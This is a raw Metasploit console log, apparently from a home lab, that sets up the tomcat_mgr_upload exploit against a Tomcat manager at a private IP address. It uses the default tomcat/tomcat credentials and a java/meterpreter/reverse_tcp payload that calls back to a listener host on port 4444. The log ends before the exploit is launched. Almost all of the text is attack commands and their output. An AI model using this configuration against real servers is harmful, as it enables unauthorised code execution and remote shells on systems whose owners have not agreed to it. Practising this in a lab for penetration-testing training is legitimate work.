 msf6 exploit(multi/http/tomcat_mgr_upload) > set httppassword tomcat
httppassword => tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > set httpusername tomcat
httpusername => tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword tomcat no The password for the specified username
HttpUsername tomcat no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][..
.]
RHOSTS 192.168.56.103 yes The target host(s), see https://github.com/rapid7/metasplo
it-framework/wiki/Using-Metasploit
RPORT 8180 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeplo
y will be used)
VHOST no HTTP server virtual host
[Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
[ LHOST 192.168.1.101 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
[
Exploit target:
Id Name
-- ----
0 Java Universal
msf6 exploit(multi/http/tomcat_mgr_upload) > set lhost 192.168.1.1
lhost => 192.168.1.1
msf6 exploit(multi/http/tomcat_mgr_upload) > set lhost 192.168.56.1
lhost => 192.168.56.1